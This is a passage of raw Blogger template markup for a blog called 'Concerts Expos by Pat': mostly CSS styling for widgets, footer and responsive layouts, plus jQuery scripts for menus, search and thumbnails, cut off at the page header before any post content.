.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#999999;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#999999;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#444444;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#999999}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#444444;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#999999}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#444444;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#999999}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#444444;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#999999;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#444444;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#999999}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#999999}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#999999;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#999999;border:1px solid #999999;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;border-color:#999999}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#444444;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#999999}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#999999}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#999999}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #444444}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#999999}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#999999}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #999999;border-radius:2px;}
.error_page a.homepage:hover{background-color: #444444;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #444444;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #999999;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#Blog2
{
visibility:hidden;
display:none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:16px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:16px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtviUgeB6U7SopmZjv0Z0aPEp_y6cAbIFg7402KvsInt83m7bfsTjUReWuIzmPpIC9cxzNXD_0Zg4YIp6EUIqnp6MBDEteKpWM26fSrsy-5w6Vjk9End6B36Y5UVBqybnAkDbvRO3ezg/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=5726613e-caa1-4b1e-80df-81cf935bc289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=5726613e-caa1-4b1e-80df-81cf935bc289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.concertsexposbypat.com/' itemprop='url'>
<a href='https://www.concertsexposbypat.com/'>CONCERTS EXPOS BY PAT</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
